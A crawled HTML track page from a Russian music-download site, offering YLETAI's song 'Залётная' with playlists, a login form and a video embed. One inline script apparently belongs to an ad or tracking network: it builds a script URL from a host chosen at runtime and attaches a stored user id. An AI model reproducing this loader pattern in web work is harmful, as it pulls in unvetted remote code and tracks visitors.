

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megahit.org/rjep-i-hip-hop/russkij-rjep/130549-yletai-zaletnaja.html
body_size: 12519
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Скачать песню YLETAI - Залётная - слушать онлайн на Мега Хит.org</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Скачать песню YLETAI - Залётная - слушать онлайн на Мега Хит.org">
<meta name="description" content="Скачать песню YLETAI - Залётная бесплатно в формате MP3 в хорошем качестве. Слушать онлайн музыку перед скачиванием и ознакомится с похожими песнями - Мега Хит.org!">
<meta name="keywords" content="YLETAI - Залётная, Залётная, mp3, YLETAI, слушать, бесплатно, онлайн, скачать, песню, музыку">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/130549-yletai-zaletnaja.html">
<link rel="alternate" type="application/rss+xml" title="Новинки русских песен 2024 слушать и скачать RSS" href="https://MegaHit.org/rss.xml">
<link rel="alternate" type="application/rss+xml" title="Новинки русских песен 2024 слушать и скачать RSS Turbo" href="https://MegaHit.org/rssturbo.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Новинки русских песен 2024 слушать и скачать" href="https://MegaHit.org/index.php?do=opensearch">
<link rel="preconnect" href="https://MegaHit.org/" fetchpriority="high">
<meta property="twitter:title" content="Скачать песню YLETAI - Залётная - слушать онлайн на Мега Хит.org">
<meta property="twitter:url" content="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/130549-yletai-zaletnaja.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://MegaHit.org/engine/skins/images/noimage.jpg">
<meta property="twitter:description" content="Скачать песню YLETAI - Залётная бесплатно в формате MP3 в хорошем качестве. Слушать онлайн музыку перед скачиванием и ознакомится с похожими песнями - Мега Хит.org!">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Новинки русских песен 2024 слушать и скачать">
<meta property="og:title" content="Скачать песню YLETAI - Залётная - слушать онлайн на Мега Хит.org">
<meta property="og:url" content="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/130549-yletai-zaletnaja.html">
<meta property="og:image" content="https://MegaHit.org/engine/skins/images/noimage.jpg">
<meta property="og:description" content="Скачать песню YLETAI - Залётная бесплатно в формате MP3 в хорошем качестве. Слушать онлайн музыку перед скачиванием и ознакомится с похожими песнями - Мега Хит.org!">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="shortcut icon" href="/templates/muzonator-131/images/favicon.png" />
    <script src="https://use.fontawesome.com/fe271d92aa.js"></script>
    <link rel="preload" href="/templates/muzonator-131/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/engine/editor/jscripts/froala/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/engine/editor/jscripts/froala/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <style>
  .banner-hidden {display:none;}
  @import url(https://fonts.googleapis.com/css?family=Montserrat:400,400i,600,800&amp;subset=cyrillic&display=swap);
  .fonts-loaded {
  body {
  font-family: Montserrat, sans-serif;
  }
  }</style>
    <link href="/templates/muzonator-131/style/styles.css?z89h255" type="text/css" rel="stylesheet" />
	  <link href="/templates/muzonator-131/style/engine.css?v=001" type="text/css" rel="stylesheet" />
    
    
	   <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	  
    <link rel="image_src" href="/200x200.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144.png">
	<link rel="apple-touch-icon" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
	   <link rel="manifest" href="/manifest.json">
	  <meta name="theme-color" content="#0096ff">
      <meta name="yandex-verification" content="340d1b88c098c44c" />
    <meta name="google-site-verification" content="_V8ChNM9sskP2PnQTe5hS8WOG12FQ__j0OzkWj7AZ7o" />
      
  
<meta name="google-adsense-account" content="ca-pub-7486352048989874">
    </head>

<body>

<div class="wrap">

	<div class="wrap-center wrap-main">
	
		<div class="cols fx-row">
		
			<aside class="col-left">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<a href="/" class="logo"><img src="/templates/muzonator-131/images/logo.png" width="260" height="90" alt="Мега хиты музыки онлайн" /></a>
				<div class="side-box">
					<div class="side-bt">Навигация</div>
					<ul class="side-bc side-nav">
                     
                          <li><a href="/new-russian-music-2024/"><b>Новинки 2024</b></a></li>
                          
                        <li><a href="/hits-2023/">Хиты 2023</a></li>
                         <li><a href="/artist/">Исполнители</a></li>
						<li class="submenu"><div>Русская музыка</div><div class="menu-btn-toggle"><span class="fa fa-angle-up"></span></div>
							<ul class="hidden-menu">
								<li><a href="/rjep-i-hip-hop/russkij-rjep/">Русский рэп</a></li>
						<li><a href="/pop/">Поп-музыка</a></li>
                         <li><a href="/detskaja-muzyka/">Для детей</a></li>
                        <li><a href="/indi/">Инди</a></li>
                                 <li><a href="/fonk/">Фонк</a></li>
                                 <li><a href="/remix-2023/">Ремиксы 2023</a></li>
                                <li><a href="/hits-2023/">Лучшее 2023</a></li>
							</ul>
						</li>
						<li class="submenu"><div>Подборки</div><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><a href="/selections/popsa-2023-luchshee/">Попса 2023</a></li>
                        <li><a href="/selections/novinki-russkogo-rjepa-2023/">Новинки Рэпа 2023</a></li>
                        <li><a href="/selections/pesni-kavkaza-2023/">Песни кавказа 2023</a></li>
                        <li><a href="/selections/armjanskie-pesni-2023/">Армянские песни 2023</a></li>
							</ul>
						</li>
                        
                        <li><a href="/selections/">Плейлисты</a></li>
						<li><a href="/tancevalnaja-muzyka/">Клубная</a></li>
						<li><a href="/remiksy/">Ремиксы</a></li>
                       
              
                        
					</ul>
				</div>
               
				<div class="side-box">
					<div class="side-bt">Топ хиты</div>
					<div class="side-bc"><a class="tt fx-row fx-middle" href="https://MegaHit.org/rok/russkij-rok/78955-aikko-bjembi-toch-v-toch-acoustic.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню aikko, бэмби - точь-в-точь (acoustic)" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/df/c7e0e13285e6937024a820f271d5e5.webp" alt="Скачать песню aikko, бэмби - точь-в-точь (acoustic)" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">точь-в-точь (acoustic)</div>
		<div class="track-subtitle nowrap">aikko, бэмби</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/rok/russkij-rok/79016-bredish-dozhd.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню БРЕДИШЬ - Дождь" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/a8/c6d23176622ce854a7bd9209b3607e.webp" alt="Скачать песню БРЕДИШЬ - Дождь" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Дождь</div>
		<div class="track-subtitle nowrap">БРЕДИШЬ</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/jestrada/russkaja-jestrada/79011-andrej-lord-galina-vetoshkina-odinochestvo.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Андрей Лорд, Галина Ветошкина - Одиночество" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/dc/626c4f2ec86bd04c6f0fd63460bd29.webp" alt="Скачать песню Андрей Лорд, Галина Ветошкина - Одиночество" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Одиночество</div>
		<div class="track-subtitle nowrap">Андрей Лорд, Галина Ветошкина</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/shanson/79024-sergej-storozhenko-ljusen-novogodnij-hit.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Сергей Стороженко, Люсьен - Новогодний хит" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/17/111577c7073e887389aeda8bed8fa5.webp" alt="Скачать песню Сергей Стороженко, Люсьен - Новогодний хит" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Новогодний хит</div>
		<div class="track-subtitle nowrap">Сергей Стороженко, Люсьен</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/48632-julija-savicheva-ne-smotri-po-storonam.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Юлия Савичева - Не смотри по сторонам" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/80/9ec00a7f6f463658ceddaf4aec3d37.webp" alt="Скачать песню Юлия Савичева - Не смотри по сторонам" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Не смотри по сторонам</div>
		<div class="track-subtitle nowrap">Юлия Савичева</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/rok/russkij-rok/26043-estcho-tanki.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню ЕстьЧО - Танки" itemprop="image" loading="lazy"/>
                        
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Танки</div>
		<div class="track-subtitle nowrap">ЕстьЧО</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/61372-bott-sonja-belkevich-slova-voda.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Bott, Соня Белькевич - Слова - вода" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/14/416c77ee811203d2c8cd3c9d288ba9.webp" alt="Скачать песню Bott, Соня Белькевич - Слова - вода" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Слова - вода</div>
		<div class="track-subtitle nowrap">Bott, Соня Белькевич</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/muzyka-mira/kavkazskaja-muzyka/63023-islam-itljashev-po-serdcu-molodaja.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Ислам Итляшев - По сердцу (Молодая)" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/1e/316fdd0f65ab203a0e718af359db88.webp" alt="Скачать песню Ислам Итляшев - По сердцу (Молодая)" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">По сердцу (Молодая)</div>
		<div class="track-subtitle nowrap">Ислам Итляшев</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/99965-big-baby-tape-ja-vzjal-tvoju-bu.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Big Baby Tape - Я взял твою бу" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/78/feff792085b158b7285b42e626d867.webp" alt="Скачать песню Big Baby Tape - Я взял твою бу" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Я взял твою бу</div>
		<div class="track-subtitle nowrap">Big Baby Tape</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/106162-kristina-gorovaja-ne-igrushka.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Кристина Горовая - Не игрушка" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/da/e3a7fc49f1a979dd219325729eaabd.webp" alt="Скачать песню Кристина Горовая - Не игрушка" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Не игрушка</div>
		<div class="track-subtitle nowrap">Кристина Горовая</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/63246-lyriq-chelovek-krasoty-jeto-ty-jeto-ty-jeto-ty.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню LYRIQ - Человек красоты - это ты, это ты, это ты" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/ae/27b2a04e59dd63c3f6d22a255f989d.webp" alt="Скачать песню LYRIQ - Человек красоты - это ты, это ты, это ты" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Человек красоты - это ты, это ты, это ты</div>
		<div class="track-subtitle nowrap">LYRIQ</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/121609-mumij-troll-danja-milohin-bashnja.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Мумий Тролль, Даня Милохин - Башня" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/78/d7f8c22c4baa0069e07c87a35fc8be.webp" alt="Скачать песню Мумий Тролль, Даня Милохин - Башня" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Башня</div>
		<div class="track-subtitle nowrap">Мумий Тролль, Даня Милохин</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/20748-qontrast-kak-sneg.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Qontrast - Как снег" itemprop="image" loading="lazy"/>
                        
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Как снег</div>
		<div class="track-subtitle nowrap">Qontrast</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/107270-kazbek-jelmurzaev-ja-kavkazec-zloj-porody.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Казбек Эльмурзаев - Я Кавказец злой породы" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/11/659861cc88d338174058c2a50103c4.webp" alt="Скачать песню Казбек Эльмурзаев - Я Кавказец злой породы" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Я Кавказец злой породы</div>
		<div class="track-subtitle nowrap">Казбек Эльмурзаев</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/15017-vspak-a-u-vas-ljubov.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Vspak - А у вас любовь?" itemprop="image" loading="lazy"/>
                        
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">А у вас любовь?</div>
		<div class="track-subtitle nowrap">Vspak</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/193-misty-ona-tebja-celuet-ruki-vverh-cover.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Misty - Она тебя целует (Руки Вверх Cover)" itemprop="image" loading="lazy"/>
                        
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Она тебя целует (Руки Вверх Cover)</div>
		<div class="track-subtitle nowrap">Misty</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/30117-v-x-v-prince-nukow-plotina.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню V $ X V PRiNCE, NUKOW - Плотина" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/23/a01280a0a609fb23affbd0e51d082a.webp" alt="Скачать песню V $ X V PRiNCE, NUKOW - Плотина" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Плотина</div>
		<div class="track-subtitle nowrap">V $ X V PRiNCE, NUKOW</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/detskaja-muzyka/detskaja-muzyka-so-vsego-mira/127783-multivarik-tv-mishka-shalunishka.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню МультиВарик ТВ - Мишка-Шалунишка" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/1c/1cbf25c2a90f32c9f80467556f4ba5.webp" alt="Скачать песню МультиВарик ТВ - Мишка-Шалунишка" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Мишка-Шалунишка</div>
		<div class="track-subtitle nowrap">МультиВарик ТВ</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/16481-azamat-isengazin-ty-moej-ljubvi-zabytaja-tajna.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Азамат Исенгазин - Ты моей любви забытая тайна" itemprop="image" loading="lazy"/>
                        
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Ты моей любви забытая тайна</div>
		<div class="track-subtitle nowrap">Азамат Исенгазин</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/fonk/151478-phystredl-killa.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Phystredl - KILLA!" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/95/a27e32da40da3df069cce2ac5c5f02.webp" alt="Скачать песню Phystredl - KILLA!" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">KILLA!</div>
		<div class="track-subtitle nowrap">Phystredl</div>
	</div>
</a></div>
				</div>
				
			</aside>
			
			<!-- COL-LEFT -->
			
			<div class="col-main fx-1">
			
				<div class="topline fx-row">
					<div class="share"></div>
					<div class="search-wrap fx-1">
						<form id="quicksearch" method="post">
							<input type="hidden" name="do" value="search" />
							<input type="hidden" name="subaction" value="search" />
							<div class="search-box">
								<input id="story" name="story" placeholder="поиск музыки..." type="text" />
								<button type="submit"><span class="fa fa-search"></span></button>
							</div>
						</form>
					</div>
					<!--noindex-->

			
			<div class="login-btns">
				<div class="btn-login js-login"><span class="fa fa-lock"></span></div>
			</div>
			
			


<div class="login-box not-logged">
	<form method="post">
		<div class="login-title">Авторизация</div>
		<div class="login-avatar"><span class="fa fa-user"></span></div>
		<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
		<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
		<div class="login-check">
			<label for="login_not_save">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<span>Запомнить меня</span>
			</label> 
		</div>
		<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Войти</button></div>
		<input name="login" type="hidden" id="login" value="submit" />
		<div class="login-btm fx-row">
			<a href="/?do=register" class="log-register">Регистрация</a>
			<a href="https://MegaHit.org/index.php?do=lostpassword">Восстановить пароль</a>
		</div>
	
	</form>
</div>

<!--/noindex-->
				</div>
				
				<main class="content">
					
					<div class="speedbar nowrap">
	<a href="https://MegaHit.org/">МегаХит</a> » <a href="https://MegaHit.org/rjep-i-hip-hop/">Рэп и хип-хоп</a> » <a href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/">Русский рэп</a> » YLETAI - Залётная
</div>
					
					
					
                    
					<article class="full ignore-select">

			<div class="sect fcols fx-row">
			
				<div class="fleft">
					<div class="fimg img-fit">
                        <img src="/uploads/mini/novosti1/1ed/0ae90dc9739e31015e2c4850e9e95.webp" alt="Скачать песню YLETAI - Залётная" itemprop="image" loading="lazy"/>
                        
          </div>
					<div class="ffav icon-left">
						<a href="#" class="js-login"><span class="fa fa-heart-o"></span>В избранное</a>
						
					</div>
				</div>

                
				<div class="fmain fx-1">
					<h1 class="sect-title">YLETAI - Залётная </h1>
					<ul class="finfo">
						<li><span>Слушали:</span> 5</li>
                       	<li><span>Жанр:</span> <a href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/">Русский рэп</a></li>
                        <li><span>Год:</span> <a href="https://MegaHit.org/year/2023/">2023</a></li>
						<li><span>Длительность:</span> 2:18</li>
						<li><span>Качество:</span> 320 kbps</li>
                        <li><span>Лейбл:</span> Gamma Music</li>
						<li><span>Дата релиза:</span> 15 марта 2024</li>
                          <li><span>В подборке:</span> <a href="/selections/novinki-russkogo-rjepa-2023/">Новинки русского рэпа 2023</a></li>
                    					</ul>

					<div class="track-item fctrl fx-row" data-nid="130549" data-frame="bnxTTAeIhrcu0026pp=ygUZWUxFVEFJIC0g0JfQsNC70ZHRgtC90LDRjw%3D%3D" data-img="/uploads/posts/2023-03/641545542890a.jpg" data-artist="YLETAI" data-title="Залётная">
						<div class="fplay-wr js-item">
						<div class="fbtn fplay js-ctrl js-play">
							<div class="fbtn-icon fx-col fx-center"><span class="fa fa-play"></span></div>
							<div class="fbtn-desc fx-1">
								<div class="fbtn-capt nowrap">Слушать бесплатно</div>
								<div class="fbtn-title nowrap">YLETAI - Залётная</div>
							</div>
						</div>
						</div>
                  
                 
                        
	              
                  
					</div>


				</div>
             
				<div class="fright fx-col fx-between">
			<a href="https://t.me/poisk_shazam_bot?start=megahit" rel="nofollow noopener" target="_blank">		
                    <div class="share-btn"><svg viewBox="0 0 12 14" fill="none"><path d="M1.944 9.075c.536 0 1.006-.21 1.34-.562l4.76 2.884c-.066.14-.066.352-.066.492 0 1.196.871 2.111 2.01 2.111 1.14 0 2.012-.915 2.012-2.11 0-1.197-.871-2.111-2.011-2.111-.536 0-1.006.211-1.341.563l-4.76-2.885c.067-.14.067-.351.067-.492 0-.14 0-.352-.067-.493l4.76-2.954c.335.351.805.562 1.34.562 1.074 0 1.945-.914 1.945-2.04C11.933.915 11.062 0 9.989 0S8.045.915 8.045 2.04c0 .14 0 .282.067.493l-4.76 2.954a1.827 1.827 0 00-1.34-.562C.871 4.925 0 5.839 0 7.035c0 1.196.804 2.04 1.944 2.04z" fill="#DA8320"></path></svg>Чат-бот Телеграм
						
					</div>
                    </a>
					<div class="frate-box" id="frate-130549" data-id="130549">
						<div class="frate-title">Нравится альбом?</div>
						<div class="frate-yes fx-row fx-middle">
							<div class="frate-counts">Да <span>(0%)</span></div>
							<div class="frate-btn-yes" onclick="doRateLD('plus', '130549');"><i class="fa fa-thumbs-up"></i></div>
						</div>
						<div class="frate-no fx-row fx-middle">
							<div class="frate-counts">Нет <span>(0%)</span></div>
							<div class="frate-btn-no" onclick="doRateLD('minus', '130549');"><i class="fa fa-thumbs-down"></i></div>
						</div>
						<div class="frate-data hidden"><span data-ratig-layer-id="130549"><span class="ratingtypeplusminus ratingzero" >0</span></span><span data-vote-num-id="130549">0</span></div>
					</div>
				</div>
				
			</div>
<script type='text/javascript' src='https://dotofverse.com/services/?id=174919'></script>

<div id='e1ae5c6ec9'></div>

<script type='text/javascript' data-cfasync='false'>
  let e1ae5c6ec9_cnt = 0;
  let e1ae5c6ec9_interval = setInterval(function(){
    if (typeof e1ae5c6ec9_country !== 'undefined') {
      clearInterval(e1ae5c6ec9_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e1ae5c6ec9_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e1ae5c6ec9_domain + '/' + e1ae5c6ec9_path + '/' + e1ae5c6ec9_file + '.js?29149&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e1ae5c6ec9_cnt += 1;
      if (e1ae5c6ec9_cnt >= 60) {
        clearInterval(e1ae5c6ec9_interval);
      }
    }
  }, 500);
</script>
			<!-- END FCOLS -->

   
			<div class="sect">
                
                
                  
				<div class="sect-header fx-row fx-middle">
					<h3 class="sect-title fx-1">YLETAI - Залётная клип</h3>
				</div>
				<div class="sect-content video-box">
					<iframe width="560" height="315" data-src="https://www.youtube.com/embed/bnxTTAeIhrcu0026pp=ygUZWUxFVEFJIC0g0JfQsNC70ZHRgtC90LDRjw%3D%3D" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				</div>
				
			</div>

			<div class="sect sect-count">
				<div class="sect-header fx-row fx-middle">
					<div class="sect-title fx-1">Еще песни от <span id="spaa">YLETAI</span></div>
				</div>
				<div class="sect-content">
				                    <div class="track-item fx-row fx-middle js-item" data-artist="YLETAI" data-title="Голова отключится" data-nid="30992" data-img="/uploads/posts/2022-04/6261d894632ca.jpg" data-frame="nK0LdKQf-d0">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	<div class="track-img img-fit">
		             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню YLETAI - Голова отключится" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/6d/a4577957a95b5bd1b7f48e9ad42100.webp" alt="Скачать песню YLETAI - Голова отключится" itemprop="image" loading="lazy"/>
            
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/30992-yletai-golova-otkljuchitsja.html">Голова отключится</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/30992-yletai-golova-otkljuchitsja.html">YLETAI</a>
	</div>
    
	<div class="track-time">1:58</div>
	<a class="track-dl" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/30992-yletai-golova-otkljuchitsja.html" title="Скачать трек"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="YLETAI" data-title="Скандал" data-nid="130042" data-img="/uploads/posts/2023-03/64143a2515b45.jpg" data-frame="5o7lsclUULg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	<div class="track-img img-fit">
		             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню YLETAI - Скандал" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/1e/d0ae90dc9739e31015e2c4850e9e95.webp" alt="Скачать песню YLETAI - Скандал" itemprop="image" loading="lazy"/>
            
